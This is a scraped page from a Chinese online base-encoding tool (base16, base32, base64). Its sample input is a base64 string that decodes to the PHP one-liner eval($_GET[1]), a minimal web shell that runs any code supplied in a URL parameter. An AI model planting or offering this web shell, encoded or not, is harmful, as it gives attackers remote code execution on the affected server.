 在线工具 SSL在线工具 SSL漏洞在线检测 工具网 买证书 快速导航
base编码
base16、base32、base64
PD9waHAgZXZhbCgkX0dFVFsxXSk7
编码 base64 字符集 utf8(unicode编码)
编 码 解 码
<?php eval($_GET[1]);